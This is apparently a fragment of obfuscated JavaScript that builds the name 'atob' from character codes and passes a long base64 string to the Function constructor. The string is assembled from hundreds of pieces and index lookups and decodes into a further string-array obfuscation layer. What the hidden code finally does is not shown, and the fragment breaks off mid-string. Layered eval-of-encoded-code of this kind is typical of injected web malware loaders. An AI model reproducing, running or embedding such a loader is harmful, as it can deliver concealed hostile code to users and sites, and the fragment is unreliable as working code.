Function(_0x7045500f(_0x7045500e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDczMTE2NTdjPVsnajNOZFRxR'+'FonLCdXNS9kR0NrS1dSUGUnLCdidzNkU0'+'hyaicsJ1dQdGRSeEpjTW1rZicsJ1c3RmR'+_0x7045500w(0x285)+'UGRjS2hGY1VZbScsJ2RlMDhmdnknLCdxV'+_0x7045500w(0x3cf)+_0x7045500w(0x2c9)+_0x7045500w(0x3c1)+'a1cnLCdXUFZkTUNrNkNDa2MnLCd3OGtyV'+_0x7045500w(0x296)+'pjTHQwZycsJ1c2NElXUmRjVkNrWCcsJ1d'+'RVHpXNGhkS21rSCcsJ1c1M2NHd0JjUENr'+'ZicsJ1dRZGRVMmRjRzhrZScsJ2toQzlXU'+'GpYJywna3hxRVdSclcnLCdXNGhjS0NrbH'+'JDazMnLCd3MmIzekNrZCcsJ1c1SmNQU29'+'FdUNvLycsJ0FDa1VXUVA0VzY0JywnVzY4'+_0x7045500w(0x20e)+_0x7045500w(0x3ee)+'dXUGxkVm1rYUJDa20nLCdXNGxkSUx5aVc'+'2eScsJ1c0SzdXT1ZjVm1rSScsJ3cwalN3'+'U2s0JywnV095b1dRcjF1VycsJ2d0VmNJb'+'W9WeFcnLCdocm1nVzRyZCcsJ2pML2RJSW'+'p5JywnVzdXQVc1ZWFXUEsnLCdXNVN2V1B'+_0x7045500w(0x327)+'NWRjSGFtVldSRycsJ1c3SFpnQ2swZkcnL'+'CdXT3ZLV09GZE5ZdScsJ1dQVDlqQ29FQ3'+_0x7045500w(0x3ab)+_0x7045500w(0x2d2)+'OGtnYWEnLCdXNkJjTVg0N1dPVycsJ1c0T'+_0x7045500w(0x357)+'csJ1c1eGNO'+(_0x7045500w(0x2f3)+'1c0M2NOSjBwVzRhJywnRjhrd1c2N2NKYk'+'snLCdGeHRjSFdHNCcsJ1c1dTRXN2k0V09'+'lJywnYklGY09ta1Z0bW9NVzZWZExtb1R3'+'SWhkUUcnLCd0dWxjTVhxOScsJ3U4bzZXN'+_0x7045500w(0x346)+'BOZEc4a3FzOGsvJywnRm1vQlc2RzZXN1M'+'nLCdvMzBpaFNvdicsJ1c0MEhXTzBMckcn'+_0x7045500w(0x32f)+'09PJywnRnFwZFRDb3N0RycsJ21zeGNSU2'+'9MQUcnLCdXUXprY21vdXFXJywnVzR0ZFR'+'OS0VXNFcnLCdXUVZkVThrWEVTa2YnLCdX'+'NGhkUzhreFdQbGNSVycsJ1c1MFhXT2VOQ'+'WEnLCdXNHhkTUNvMXdta0QnLCdXNVZjSH'+'Q4QldSTycsJ1dPUGxvQ2t4YUNrb2dHJyw'+'nVzVYUmlTa1RqVycsJ3IyNWl0U2tTJywn'+_0x7045500w(0x411)+'WtFJywnaWU0a1c1N2RTYScsJ3B1ZGRKQ2'+'9nV091JywnVzc1M2VTa2xhYScsJ1dPRmR'+'RSnBkUG1reicsJ1c1UmNMQ281eG1vRScs'+'J21ZM2NHbW9rclcnLCdXNy9kT21va3BXc'+'ScsJ1c1cGRJMjhMVzRHJywnRDhvWFc3MH'+'BXNVMnLCd6bWtEVzRGY1VkeScsJ2xLMEZ'+'XUFhkJywnVzRaY1FMWmNQU2swJywnVzVs'+_0x7045500w(0x3ba)+_0x7045500w(0x243)+'gnLCdXT25VVzY3ZFI4azQnLCdXN1ZjVjN'+'KY1Q4a28nLCdEbW9QVzRDZFc2UycsJ1c0'+'cGRRU29kc1NrUScsJ0FMdjd0U2t0JywnV'+_0x7045500w(0x344)+_0x7045500w(0x1df))+('TXhtM1c2RycsJ2hXM2NWZEZjS0cnLCdsd'+'WVvV1JucycsJ1c0L2NVQ29WQ1NvSScsJ2'+_0x7045500w(0x3ca)+'XNm1jVzVCY1Ftay8nLCdXUXBkTHZwY004'+'a1QnLCdtdHRjT1d0Y0hXJywnb0dTR1c0c'+_0x7045500w(0x2f1)+'EnLCdXN0ZjSENvclc1UmNScScsJ25mMHh'+'XNFpkR1cnLCdkd1ZkTVhQeScsJ1dRSmNJ'+'dXhjSVlxJywnVzdoY0xTb0J4U29jJywnY'+'mJSY0dxL2NUYScsJ1c2dGRQQ2tNV1BOY0'+'dhJywnVzZsY0tTb0xXNFpjUEcnLCdXT2x'+'kR1daZFE4a3MnLCdjTk9VcE1HJywnZ0lX'+'clc3RGInLCdXUXZTVzdkZFZTazInLCdXT'+'2xjUmdaY01XdScsJ1c0TmNOQ2tMRm1vZC'+_0x7045500w(0x37e)+'PRycsJ0VKbGRPbW9URUcnLCdXUmJVVzR0'+'ZFE4a00nLCdsS2E1YThvRScsJ1c0RmNWV'+'zhoVzRXJywnVzY3Y01Ta01EbW83JywnbT'+'FWZElINVQnLCdidU9UbmZpJywnb2htUVc'+_0x7045500w(0x22a)+'ZFNDb0dCRycsJ1c1eXZXUk5jU1NrZScsJ'+'1c0MUhkQ2thY2EnLCduTlZkSGFieicsJ1'+'c0cVNXUVc0dEcnLCdXNDdkT0NrMVdPWHM'+'nLCd3Yk5kUWM4NicsJ2dDb0xXUE9lVzdH'+_0x7045500w(0x3db)+'1NrSm5hJywnZHdwZE5hSFonLCdmM0pjUl'+_0x7045500w(0x43c)+'EQ21rVicsJ1c1aGNHZGFLVzRtJywnZjhr'+'UGlDa0RXUGEnLCd2U2tpVzRSY1RzNCcsJ'+'1dPOUtwQ29qdkcnLCdXN2xjTVNvOVc0aG'+_0x7045500w(0x1da))+('eU9XUVdhRUcnLCdXTy9kT1NrYkE4a3onL'+'CdXNnFZVzV0Y1FDa1EnLCdXNzdkTThrbF'+_0x7045500w(0x444)+'ybGNPOG8xc1cnLCdXN0ZjR0dDWldPTycs'+_0x7045500w(0x337)+'WFlJywnZ2V0ZEt0WFgnLCd6ZjNjVWRhci'+'csJ1dPeGRHbWtFdkNrNScsJ25aM2NTWlJ'+'jU1cnLCdXNHVFVzdPZVdQRycsJ20zS3ph'+'MTAnLCdoeGxkS0NvTVdSOCcsJ0ZmWmNNW'+_0x7045500w(0x2ef)+_0x7045500w(0x21c)+'Hc1dPUFJyYScsJ1dQUmRRS0ZjT0NrNics'+'J1c0eWpXUENzd2EnLCdXN05kUlNrMVdSe'+'GNKVycsJ1c1eUJXN2RjU1NrUycsJ3NjdG'+'RHOG8vc1cnLCdjTUd4VzZwZExXJywnVzc'+_0x7045500w(0x1db)+'b1EnLCdXUVBjakNvQ3dXJywnVzZMaWJTa'+'zdpYScsJ0ZkUmRUU29weVcnLCdXUkxlV1'+'E3ZExiSycsJ3c4aytXUXJ5VzU4JywnVzU'+'3Y1J2VmNJQ2ttJywneHZOZE9tb3ZtYScs'+'J1dRcjhXT3BkVnN5JywnQW1vWFc2eVdXN'+'DQnLCduU29wV1Awd1c1MCcsJ1c2TmNNQ2'+'93eUNvcScsJ25kL2NJYmRjSVcnLCdXNEJ'+'kS21rb1dSRmNUcScsJ1c0dGRKS2FuVzdT'+'JywnRTJ0ZFE4b2RsVycsJ3pNUmNSWktLJ'+'ywnQ1NrdldSejlXNmEnLCdlWmRjUUNven'+'VxJywnVzY0NVc3SmNQQ2t6JywnVzVWY1R'+_0x7045500w(0x2f5)+'WmROVzlZJywnQjJEWEVta3AnLCdXNDdkV'+_0x7045500w(0x294)+'BwY0ozQmNJ')+('dGUnLCdXNnBkUG1rUXdtb28nLCdoTTA1Z'+'W1veicsJ1dSeGRWeE5jUFNrVScsJ29xVm'+'NLQ29SeFcnLCdXNC9kT21rVFdPUmNIcSc'+'sJ1dRdGNUTFZjUXFlJywnVzZHQ1c2dGNV'+_0x7045500w(0x428)+_0x7045500w(0x274)+_0x7045500w(0x2cf)+_0x7045500w(0x48d)+'ZWRjU0NrQycsJ3phaGRWSkt1Jywnc3cvZ'+'Ek4b09scScsJ1c0WmNRSE9jVzZPJywnaG'+'N0Y1BISmNUVycsJ3pyVmRPOG8zdWEnLCd'+_0x7045500w(0x260)+'b3cnLCdXNmxkUzFPL1c2YScsJ1c2SmNNO'+'G9YVzdWY1ZHJywnVzRlL1dPVzd4cScsJ3'+_0x7045500w(0x35c)+'iOGtOV1FaY1BTb3UnLCdzQ28xVzZ5QVc2'+_0x7045500w(0x46d)+'XEnLCdlTDNkTkdQdScsJ2RDb1ZXN0NhV1'+'JQWlc1NGFFOG92dEcnLCdGS0pjTXNTdic'+'sJ1c0N2NRU29sQ1NvUScsJ1c1eGRVd3VS'+'VzZxJywnQW1rK1c0M2NJWksnLCdXNm1FV'+_0x7045500w(0x21a)+_0x7045500w(0x47e)+'nZGdwY0xkM2RRVycsJ1c3TmRJQ29Bem1r'+_0x7045500w(0x475)+'256JywneWdqN0E4a2cnLCdXUEc1V096T3'+_0x7045500w(0x2ce)+_0x7045500w(0x3a5)+'bWtZJywneDhvM1c1MDNXNkcnLCdwOG9HV'+'1FTTVc0OCcsJ2pNcS9pMlMnLCd4YTdkSm'+'JLaCcsJ1c3')+('aGNOcWUxV1FPJywnV09kZE04a2tCQ2t1J'+'ywneEx0Y1VYeUEnLCdXUmY2V1FsZFBkSy'+_0x7045500w(0x364)+'6cWEnLCdlTmFOajhvVScsJ2tYVmNLU29v'+'d2EnLCdXUmpJV090ZE50ZScsJ1c2cGNVO'+'G9wVzZKY1JHJywnbjJKZEo4b29XTzAnLC'+'d3U2tpVzZaY1RhdScsJ1c1ZGRSOGtoV1J'+'mQicsJ2xTa0tsU2tZV1FDJywnVzZkZFBt'+'b2ZoR0cnLCdXUXJIVzUvZFJTa2YnLCdXN'+_0x7045500w(0x461)+'cnLCdXNFpjU0NrZHc4a1MnLCdvMnVPVzQ'+'vZEphJywnQU1CY0hZU3AnLCdXNG5KbW1r'+'d2lHJywnenhYaXlDa1knLCdXNHBjUzF5b'+'Fc1bScsJ1c3ZGRUOG9CZldLJywnVzVCY0'+'pyV1lXUUsnLCdXUUpjSEtWY1NYOCcsJ1d'+'SbGRISHRkUlNrNicsJ29nbGRTbW9oYWEn'+'LCduckJjS1NvbkVhJywnaTBwZE9tb0Rqc'+'ScsJ3AwL2RJOG9CV1FtJywnaVNvMldRdW'+_0x7045500w(0x42a)+_0x7045500w(0x1fe)+'LCdXNGFSVzV5NldPSycsJ1c0M2NJbWtLc'+_0x7045500w(0x477)+'RSQ2tKJywnVzVsZFRDa1BXUTdjT3EnLCd'+_0x7045500w(0x1e3)+'VzZoZFQ4b29hWXUnLCdXUHRkTHhsY1Q4a'+'04nLCdXNEZjUG1vblc3ZGNTRycsJ1c1Sm'+'NKOGt1dThvTScsJ1c1dGNVU2todjhvdyc'+'sJ2lNdGRROG8raEcnLCdGOG8rVzVta1c1'+'dScsJ0ZLQmNVWUd4JywnV094Y091cGNRc'+_0x7045500w(0x3a4)+'RUQ29nQ0cn')+('LCdXN1ZjSWhMb3pxJywnVzZHcFdScGNNQ'+'2s4JywnV1BucGxDb1FDcScsJ1c3ZGNLTX'+'RjSUNrdicsJ1dPdGNKTC9jVGIwJywnVzd'+'wY0lobit6YScsJ1dQblpuOG96dHEnLCdX'+'UjVWVzQvZFA4a2cnLCdXT0NxV1JIRXFhJ'+_0x7045500w(0x27e)+'F1am12YScsJ0VmeGRHU29QZkcnLCd3aGx'+'kR0NvR3BhJywnbTJkZEpDb0VXUUMnLCdX'+'NG1kV1EvY0dDazcnLCdXNlpkS0NvUHVDa'+'3UnLCdjMWRkVHR6NicsJ3NDbzdXN1M3Vz'+_0x7045500w(0x3f3)+'3S3BXNGknLCdXNS9jT0l5ZVdQNCcsJ1c3'+'VmRVbWs4V1JqMScsJ213aVFXT2paJywnZ'+'DBxcmllZScsJ3pLcGRLU29HaEcnLCdXNW'+_0x7045500w(0x21b)+'nLCdvOGtiV1I3Y0xtb2onLCdXNzNkUTEw'+'QVc1QycsJ1dQZldXUDdkUnNtJywnY1hwY'+'0hHJywnV1J4ZElNWmNIbWt1JywnV1JSZE'+'lHbGRSOGtIJywnZUxlVWYxaScsJ3pmOUd'+'yQ2tVJywnVzdKY09YZTNXUG0nLCdXUXBk'+'Vk4vY0c4a0YnLCdwcmlTVzRqRicsJ2d0Z'+'XpXNlhmJywnVzUzY09Da0F5OGtnJywnVz'+_0x7045500w(0x28d)+'hJywnc01Id0NDa2cnLCdXUjBmV08xaXFh'+_0x7045500w(0x339)+'3AnLCdoOG9OV1JXUVc1bScsJ2hydGNHZF'+'ZjTHEnLCdhM1pjUUNvcVc2YScsJ2J2eTd'+'XUGZ1JywnV1FoZEdkaGRRbWtlJywnV09S'+_0x7045500w(0x223)+'ywnV1F6WmhDb3lFYScsJ1dRUzhXUFgwRm'+_0x7045500w(0x43f))+(_0x7045500w(0x3f8)+'TRGcScsJ1c0M2NPWlNrVzVlJywnV085SW'+'9Db1dyVycsJ2tDb01XUThLVzR1JywnbEt'+'PaWI4bzgnLCdtbWtsV1I3Y0ttb04nLCdi'+'WTA1VzZ6RCcsJ1c3aVRXUmxjR1NrUicsJ'+'3dlZmxBU2tNJywndXcxR3E4a0MnLCd2Z3'+'BjR0cwSicsJ2ZYT2pXNUhOJywnV1JoY0h'+'3M2NRWFcnLCdpd0JjTHNwZEhxJywndFhC'+'ZEpxMDMnLCdXUC9kT21rNHZta0gnLCd1U'+'29OVzZHSFc0NCcsJ1c3N2NLOGtmeDhrUS'+'csJ2lOdW9rMmUnLCd5Z0JjTkhTOScsJ1c'+'1dUhXNkZjTDhrdScsJ1c1VmRRZ3lkVzdP'+'JywnVzVSY0dYZXVXNW0nLCd1YlJkVG1vb'+'XhHJywnVzVwY1RDb25XNDNjVkcnLCdiYz'+'NjT0h0Y0dXJywnc1k3ZFZXbTknLCd5MlB'+'UcUNrSScsJ1dPNUFvOG8rcUcnLCdDbW80'+'VzVDK1c3cScsJ1c3dGNQeFh5RFcnLCdjS'+'mRjSm1vOHdHJywnVzZwZFVtb01vSEMnLC'+'dXNTdkU3ZTJywnV1J5dFdQek9yYScsJ1c'+'1N2NMQ29sQW1vdCcsJ3ZDa21XUVRBVzZ1'+'JywnVzVsZElta1hXUUpjT3EnLCdvU293V'+'1E0clc2dScsJ2tDb3RXT21WVzRDJywnVz'+'dpS1dQV3lyRycsJ1c1VytXUDdjVUNrSSc'+'sJ2htazNXUHBjVENvVCcsJ1dQeGRLSU5k'+'UjhrSScsJ3FxZGRVcWlHJywnRXhsZFA4b'+_0x7045500w(0x286)+'lCZFJXJywnYTBpeFdQbisnLCdXUkc3V09'+'uY3dXJywnZWdkY0xiM2RPYScsJ25ZZTNX'+'NGY2Jywna2g4blc0ZGRWcScsJ3g4a09XN'+'GhjSlptJywnd21rZldScjlXNVcnLCdmbW'+'tGYm1rNFdS')+(_0x7045500w(0x373)+'VZjUEhtJywnVzZ1V1c1dGNLU2tTJywnV0'+_0x7045500w(0x372)+_0x7045500w(0x40c)+'QmEnLCdXNGRjS0NrUHpta2wnLCdvZmRkT'+'UlQeCcsJ1dRQ2lXT0h3Q0cnLCd3U2sxV1'+'J2Nlc2ZScsJ2NJbGNWR1pjTnEnLCdXUWx'+'kUjhrd0VTazknLCdXN2xjTm1vY1c3TmNL'+_0x7045500w(0x45a)+'0ttbytXNmhjTHEnLCdBbWswV1JQdFc1eS'+'csJ2RNdGRPU29RV1JpJywnVzY3ZElDa01'+'XT3RjUVcnLCdkZkZkUW1vaGxxJywnaDJS'+_0x7045500w(0x322)+'zQzY1VDa2FxQ29PJywnVzVsY09DbzhXNz'+'NjR2EnLCdwTkZkVDhvYmZXJywnVzZoY0k'+'4b2pDbW9WJywnV1BId1dQRmRUSlcnLCdi'+'OGtnV1BwY044b3InLCdXNEZjUmI4UVdST'+'ycsJ1dQbjFXUlZkSnJhJywnZUpwY1E4b3'+'F6cScsJ2ZlS0xXNWxkUGEnLCdrOG9kV1E'+'4Nlc0cScsJ1c1bGNQWjRnVzdDJywnRWJO'+'ZFFTb3RDRycsJ0NmWCt5OGs3JywnVzQvZ'+'FJTb1FpY2EnLCdXT1g1VzRSZEhDa1knLC'+'dkMzdkVUNvVmZxJywnVzZmM29ta1BvYSc'+'sJ3VTa3RXT3JFVzVPJywnYUk3Y0o4b3dF'+_0x7045500w(0x276)+'kpkUDhrMCcsJ1c2cGRIQ2trV1JUbicsJ1'+'c1YVJXUmxjVFNrSycsJ1c3TmRMOG9hZmN'+'LJywnZ04zZFVtb2xwVycsJ1c0ZGRJQ2tU'+'V1FKY1VHJywnQzAxZHRta0UnLCdXT3JYV'+'1BWZE9ITycsJ2Fta3NXT05jSUNvSCcsJ1'+'c1WE1jOGt6')+('bGEnLCdXNlpkVW1rWVdRdjUnLCdnMXRkU'+'W1vbVdQUycsJ1c0cGRLaEtIVzVTJywnVz'+_0x7045500w(0x237)+'ncXc1WXJDa1onLCdXNVpjUmF1eFdPQycs'+'J1c0bGNQOG9HVzdaY1NXJywnVzVDWVdQV'+'21xYScsJ1dPR3J4OG9adzhvaWdKQmRLV0'+'h3V1F5Jywnb2dOY0dKZGRQRycsJ2c4a0Z'+'oU2tBV1BpJywnckk3ZExTb3FzRycsJ2FY'+'dVdXNzVRJywnV1E3Y09OeGNPV3UnLCdXN'+_0x7045500w(0x27f)+_0x7045500w(0x47f)+_0x7045500w(0x36c)+'NDhCV1J0Y1BDa2UnLCdXNVJkU0NvZnJTa'+'1EnLCdXNEpjSUo0ZFc1dScsJ2M4a3NXT2'+'hjTVNvRCcsJ1dSeGNOaEpjTHRTJywnV09'+'wZExxM2RROGtDJywnVzc3ZFJta1FXUU5j'+'TVcnLCdXNnBjT21vS1c0ZGNWYScsJ3Z1T'+'2JXUkx2V1E4OScsJ2pNcVBXT3JWJywnVz'+'RaY013YndFcScsJ3BmaWpld0snLCdXT1R'+'yYm1vcXZXJywndjFMbUVTa0QnLCdiM2kr'+'V09uVCcsJ1c2N2RNbWt2V085dScsJ1c1V'+'mRIbW9lY3NpJywnZTA1RndDa2RXUDFyJy'+'wnVzRkZE04bzdwcUMnLCdhM2lDbzhvRSc'+'sJ2MwSmRPQ28zV1BXJywnVzUvY0xDa0xy'+_0x7045500w(0x349)+'3ZoY0xta24nLCdXUXZOb0NvbXdhJywndW'+'VWZEx0OXZxMnUnLCdXNUZjVjhvd3Rtb1U'+_0x7045500w(0x269)+'LCdGMzNjSFdLQicsJ3VKcGNMTG5nJywna'+'ThvOVdQSzJXNUMnLCdXN0pkSng0N1c0MC'+'csJ2lnU3Fj')+('Z20nLCdXN2xjTG1vNlc1UycsJ1dSNXdXU'+_0x7045500w(0x215)+'NRc1JkTFcnLCdXNWJUam1raGdxJywnaXJ'+_0x7045500w(0x3dd)+_0x7045500w(0x3a6)+'CdXN0pkR21vV2J0YScsJ0VIVmRWSktKJy'+'wnbVNrVG1Ta3VXUEMnLCdXNE5jTXNxUlc'+_0x7045500w(0x287)+_0x7045500w(0x271)+_0x7045500w(0x393)+'5SZFJKODlXNm1UVzZwY1FDa3FXNjNjUnE'+_0x7045500w(0x3e3)+_0x7045500w(0x3ec)+'Cd4U2svVzRSY0piTycsJ1c1N2NTV2F6V0'+'8wJywnZGMvY0dDbzN1YScsJ1c2VmNWOGs'+'vQzhrNCcsJ2wzT1dXUFB1JywnVzdiVWk4'+'a09hcScsJ21TazJXT2hjTG1vMycsJ1c3L'+'2NPU29yVzUvY1BHJywnVzdWY0d1ak1ERy'+'csJ1c0RmNTOG9IVzRsY0hxJywnaTBhd2J'+'Db2snLCd4bWswV1FYaVc2aScsJ1c3WmRK'+'OG9oQ21raicsJ0NlUFN3Q2t6JywnVzZtR'+_0x7045500w(0x466)+_0x7045500w(0x44a)+'nYzFtOFc1TmRUVycsJ1c1bGNITWo4eGEn'+_0x7045500w(0x1ef)+_0x7045500w(0x341)+'dXUlA4V1JaZExIZScsJ1c0M2NWU29XRjh'+'vTycsJ1c2VmRVOGtJV1JOY0thJywnVzZK'+'Y1NnTmNJbWt2JywnckdaZE9Db21ERycsJ'+_0x7045500w(0x228)+'dXNEdGV1Jk')+(_0x7045500w(0x3b8)+'GRjR1NreUJta1YnLCdXUjVqVzdkZEhDa2'+'cnLCdmdzNjVHRsZE9hJywncVhoZExYMHU'+'nLCdBczNjSU5mVycsJ3lyaGRWQ28ydUcn'+'LCd1bW9SVzVDUlc3TycsJ1c3UmNLOGtke'+_0x7045500w(0x303)+'hnQ29HJywnYTN1RFc1TmRQcScsJ1c0SmR'+_0x7045500w(0x44f)+'ZExKTmRJU2tEJywnV1E0N1dQNXVyRycsJ'+'1dQN2RUY2xkTDhrRycsJ1dSdm9pU29mdE'+'cnLCdXNEdJV1EzY0o4azAnLCdXNmhjSEN'+_0x7045500w(0x308)+_0x7045500w(0x34e)+_0x7045500w(0x321)+'RLQ285bXEnLCdlaEJkSzhveldSaScsJ1d'+'RVmROeGxjTG1rSCcsJ1c2VmNQOGtqQ0Nv'+_0x7045500w(0x425)+'W0nLCdqd0t4V085OScsJ3FkL2RJSXlJJy'+_0x7045500w(0x1f0)+'nLCdXT1huVzdkZEdTa1gnLCdXT3FwV1Ix'+'bUZxJywnVzczZFNOT3hXNU8nLCdXUmJMZ'+'21vRXRxJywneG1vNVc3cWxXNHUnLCd3OG'+_0x7045500w(0x30e)+_0x7045500w(0x2b1)+'J0QyTmNQU294V09pJywnVzRkZFRDb3BjW'+'m0nLCdBQ28rVzdXb1c1dScsJ1c3cUNXUX'+_0x7045500w(0x2a1)+'nZDI4MldRbjgnLCdXNnBjTjhrQUVta0En'+_0x7045500w(0x3a9)+'080Q1dQell1cScsJ1c1cGNMbW9hVzdaY1'+_0x7045500w(0x2f4))+('Y05xN2NSRycsJ1c3QmNTOGtSQzhvZycsJ'+'1c3dGRSQ29OdkNrbCcsJ3BZU01XNjVrJy'+'wnc1dsY0pNUG8nLCdXNDdjUExGY1VDa08'+'nLCdXN2VVV1F0Y05Ta1UnLCdmdlpkU1Nv'+'SWlHJywnQUNveVc2T3RXNUsnLCdXNDNjS'+'Thvd3ZTb0EnLCdsTkNrVzY3ZElhJywnVz'+_0x7045500w(0x409)+'HJywna2Z1Zm9tb1InLCdBSlZkS3RtcCcs'+_0x7045500w(0x48c)+'1c0WmNWR0MyVzc4JywnV1JKZFFLeGNOOG'+'swJywnVzVsZEdTa1dXUUpjSEcnLCdXN3l'+_0x7045500w(0x2f7)+_0x7045500w(0x47c)+'1c0eGNSWWVDVzVHJywnV1FEZFc0aGRJQ2'+'tVJywnbHhoY0taeGRKYScsJ1c0SmNOOG8'+'reVNvRycsJ1c3ZmljQ2sxaWEnLCdXUWxk'+'TzhrSUFTa0cnLCdXUmZuV094ZEthbScsJ'+'1dSQmRJdHRkSkNrcCcsJ3dTazFXTzk4Vz'+'dLJywnQVNrS1dRNTZXNnUnLCdrMlNWcDF'+'hJywnV1FLbVdPem94YScsJ1c0eGNHSWUv'+_0x7045500w(0x37f)+_0x7045500w(0x442)+'pncGNRWGRkVnEnLCdXN2FBVzZxcFdQMCc'+'sJ2xLNHBXUHJIJywnbVNvd1dQU2VXNHUn'+'LCdXNFBzbUNrdW9XJywnYXc4RldSMWsnL'+'CdrZmVIZW1vdScsJ1dQVmRJMnhjUG1rYi'+_0x7045500w(0x3bd)+'aJywnVzdXSVdPV0x6VycsJ1c3eU1XT2l6'+'QkcnLCdteENia2d1JywnRjhrSFdQUEdXN'+'HUnLCdXNFZjUWZ0Y0k4a1knLCdoZTB0Vz'+'ZwZFFxJywn')+('VzV6U2VDa3FpRycsJ1c0aGNTU2tBeVNvU'+'icsJ3hocGNVWmFzJywnVzQvZE5DbzdDbW'+'tQJywnVzd4ZFVta1ZXT3YvJywnbmhWY1N'+'YTmRTVycsJ1dQM2RUcTdkUVNrNicsJ1c3'+'OE9XUTNjVVNrOCcsJ1dRREhXUWRkR3NDJ'+'ywnV1FyNFdSTmRPSFcnLCd3YkpjSzBicC'+'csJ0Jta25XNHhjVGFTJywnVzczZFJtbzd'+'sWXEnLCdkcktaVzduWCcsJ1dQL2RSdWhj'+'VVNrVicsJ0JJTmNOdTFqJywneDFwY1ZjV'+_0x7045500w(0x400)+_0x7045500w(0x451)+'4a3gnLCdXN0NYV1EzY1U4a2onLCdXNWxj'+_0x7045500w(0x2a0)+'ERYclNrRicsJ2xNUmRSbW9kV09hJywnVz'+_0x7045500w(0x39e)+'sJ1dScnZXUVZkS1dXJywnVzQ5UHBta1dv'+'VycsJ0M4bzZXN1cxVzRhJywnamUvZFNKU'+_0x7045500w(0x436)+_0x7045500w(0x2c2)+'nLCdXNXlHVzQwUFdRYScsJ0NyUmNJd1RM'+'JywnV09SY1Q4a0pXUURXVzdwY0pZZScsJ'+_0x7045500w(0x29d)+_0x7045500w(0x2ae)+_0x7045500w(0x2d9)+'UVg0JywnVzZwY1Y4b2NXNmxjSWEnLCdCT'+'kwvd1NreScsJ2IyOGRXUXpDJywnRHZ6N3'+'pDa3gnLCdXNWhkVE5TNlc0MCcsJ3VHeGN'+'MTnYrJywncDhvVFdSU2xXNjgnLCdXUHBk'+'VmNOZFVta2QnLCdETkw4em1rSicsJ1c1c'+_0x7045500w(0x448)+'dXUk9MV09M')+('bXlXJywnbmhhR1dRcmQnLCdXNVZjVmRxZ'+'1dRdScsJ1dPQmRQbWs3dW1rZycsJ1dSdG'+_0x7045500w(0x20b)+'nVzdwY0hoVFJ3VycsJ2t1L2NLV0JkUFcn'+'LCdXN1ZkR21rVldQZmonLCdXNVpkVXdXU'+_0x7045500w(0x2be)+_0x7045500w(0x239)+_0x7045500w(0x300)+'TmNRcScsJ1c3ZGNRU2tXeG1raicsJ3VXd'+'GNQZmZUJywncXdKY1ZkcVgnLCdXT2xkSE'+'hoZEpDa1EnLCdvd0pkUHFuTycsJ294UmR'+'VYnpZJywndGZUUUVTazknLCdXNTRGVzZO'+'Y0htazAnLCdXNVZjVGdOY1VDa3QnLCd5c'+'lZkT1NvMEFxJywnVzVyUWxTa2NrYScsJ0'+'U4a1BXNDdjUkdTJywnY3ZkZExhelUnLCd'+_0x7045500w(0x1dc)+'R1cnLCdXNFRmYUNreGRxJywnZk1wY0tJe'+_0x7045500w(0x412)+'NTQ2tDJywnYjJwZFRxbngnLCdXUnlBV1J'+'EMkRXJywnVzd5MFdPdGNQQ2toJywnVzVs'+'Y1BTa0hGbW9iJywnVzVwY0xDa1FGOG9vJ'+'ywnVzVYYmpta2dqRycsJ1dQbmZXNVpkVT'+'hreScsJ3k4bzhXN2lDVzdhJywnV1FyQld'+'SWmRTcU8nLCdvWEpjVm1vNXhHJywnV1F6'+_0x7045500w(0x3af)+'3FHVzROY1Bta1UnLCdEMEZjVkdTcicsJ1'+'c3N2NSdEN3V1E4JywnVzRWZFI4b2JsWE8'+_0x7045500w(0x2b9)+'OScsJ1c0RmRLOG9ZcW1rTycsJ1c1cGNSU'+'2tHcW1vYScsJ2xjT0dXNzFrJywnZHVPSm'+'MzaScsJ2t1')+('OGtsQ290JywnYnZWZEhhdnQnLCdXNy9jS'+'W1rakZTb3EnLCdmTEdWVzRGZEdhJywnYX'+'Ewblc1anMnLCdFTFZkTDhvMWZHJywnVzV'+_0x7045500w(0x483)+'Y2h1UldSVGgnLCdXN2RjSG1vT1c0RmNLR'+_0x7045500w(0x31e)+_0x7045500w(0x203)+_0x7045500w(0x266)+_0x7045500w(0x258)+_0x7045500w(0x1ed)+'UnLCdGaDdjS0dHSScsJ21XcGNTOG9MQ0c'+'nLCdXNTdjUXZGY0k4a3MnLCdXNG1TV1Jk'+'Y1VDay8nLCdXN1JjT0dxVldPQycsJ1dQT'+'mROS2xjTm1rSycsJ2VlN2NKcUZkT0cnLC'+_0x7045500w(0x324)+'XUnZNajhvRHZXJywnV1BYYVc1RmRSOGtm'+'JywnbWdSZFM4b1RsRycsJ1c3dkFlQ2tRa'+'0cnLCdwMTNkS21vTmlhJywnV1AvZFZta1'+'JBQ2s0JywneFlaZEdTbzlDRycsJ3pjcGR'+'PSEd5JywnV1JGZE5kTmRUQ2tNJywnV1Fa'+'Y1QyWmNWdDQnLCdXUUg5VzZ0ZFFta3cnL'+'Cd6U2tVVzRGY1FKZScsJ2tKM2NLR1JjT3'+'EnLCdqbW9tV1JDWlc0VycsJ2dDb1NXT0M'+'yVzcwJywnVzVDU1dPV1hyVycsJ1c1VmNQ'+'ZnJ3cmEnLCdkSksxVzVEaCcsJ3N2RElzQ'+'2tkJywnVzUzZExmS0xXN2EnLCdXN3RjVn'+'ZsY0tDa1MnLCdsdXk5ZXZHJywneXV4ZEx'+_0x7045500w(0x267)+'ZGRMZFR0JywncDB1RVc2ZGRTVycsJ1c3R'+'mNOeDlyJywnVzdwZE1tb2FiczAnLCdXUV'+'JjVnZ4Y1Zx')+('UycsJ3FDa3JXNTNjS0kwJywnbTJ0ZE04b'+_0x7045500w(0x3f9)+_0x7045500w(0x467)+_0x7045500w(0x299)+'J1c0L2NQTUpjUG1rQycsJ2JObUJoMU8nL'+'CdGQ29CVzRHT1c3eScsJ1c0M2RTOGtQV1'+'BCY1FhJywnVzZWY1JDa0R3OGtvJywnVzZ'+'KY09mVmNMQ2tRJywncFpKY0g4b09CRycs'+'J1c3VmNKdDhzV1EwJywnVzRDSldQR0J6R'+'ycsJ1c3YXRXNlpkR0NraCcsJ2lTa0lXUT'+'djVENvWCcsJ21OR1RXUnJmJywnVzdKY0d'+_0x7045500w(0x330)+'ZDBSZFJtb2tXT2knLCdXNWhjR2Q4VVdQb'+'ScsJ2lDb1hXUkdIVzZhJywnajhvMFdSOG'+'1XNjAnLCdwMktxV1ByUScsJ1c2SmNWOG9'+'DVzdaY05XJywnc1dUOHhta0pXUDQ1V1Fs'+'Y05lUmRHOG9BJywnV1BwZElDazZGbWs0J'+'ywnVzdKY0hOTGlGRycsJ3NxN2ROY3F6Jy'+_0x7045500w(0x1f4)+'2bW9uJywnVzQzY1FTazd3OGtQJywncFdP'+_0x7045500w(0x233)+'l